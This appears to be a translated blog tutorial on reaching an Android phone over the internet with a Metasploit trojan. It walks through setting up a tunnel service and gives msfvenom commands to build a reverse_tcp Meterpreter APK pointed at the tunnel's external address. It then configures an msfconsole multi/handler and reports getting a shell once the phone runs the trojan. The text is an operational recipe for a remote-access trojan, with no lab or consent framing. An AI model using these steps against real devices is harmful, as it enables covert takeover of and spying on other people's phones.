Configure the external network environment
I am using http://www.ngrok.cc and other self-trial trials. This is free.
Fill in the remote port at will (anyway, whatever you fill in will prompt that the port has been used:)) Fill in your kali ip address on the local port, which is the address of the attack machine. The port is free and you don’t understand 4444!
After filling in, the effect is as follows
Then click Activate
Download Client
Download according to your kali version
Mine is 64 bit.
Run client
Let’s take a look at your clientid first
View in Tunnel Management —— Tunnel IP, as shown in the figure
After recording the id, run the following command
./sunny clientid Your id 
View ip on external network
The IP address of the domain name we ping 
Get the IP address 
Produce an external network shell
msfvenom -p android/meterpreter/reverse_tcp LHOST=External network ip LPORT=External network port R 666.apk**ps:**External network ip is the IP address of the domain name pinged just now. External network port is the port you set when adding a tunnel.
After generation, configure msf
msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST Intranet ip
set LPORT Intranet port
exploit fills the pit: When generating Trojans, they use external network IP and ports. When configuring msf, we use the IP and port of the intranet (very important)
After completion, the phone connects to the 4G network and runs the Trojan. Successfully obtained shell 
Check out the IP address of your phone 

[dplayer url='http://js.bbskali.cn/ji.flv' pic='http://xxx.com/xxx.jpg' autoplay='true' addition='https://api.prprpr.me/dplayer/v3/bilibili?aid=55868962'/]





Recommended Comments